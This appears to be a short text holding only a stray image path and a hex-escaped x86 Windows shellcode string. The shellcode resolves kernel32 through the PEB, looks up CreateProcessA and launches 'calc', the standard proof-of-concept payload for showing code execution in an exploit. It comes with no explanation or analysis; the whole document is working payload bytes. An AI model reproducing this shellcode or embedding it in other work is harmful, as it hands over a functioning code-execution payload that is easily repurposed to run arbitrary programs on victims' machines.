 "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
"\x57\x78\x01\xc2\x8b\x7a\x20\x01"
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"
"\x45\x81\x3e\x43\x72\x65\x61\x75"
"\xf2\x81\x7e\x08\x6f\x63\x65\x73"
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
"\xb1\xff\x53\xe2\xfd\x68\x63\x61"
"\x6c\x63\x89\xe2\x52\x52\x53\x53"
"\x53\x53\x53\x53\x52\x53\xff\xd7"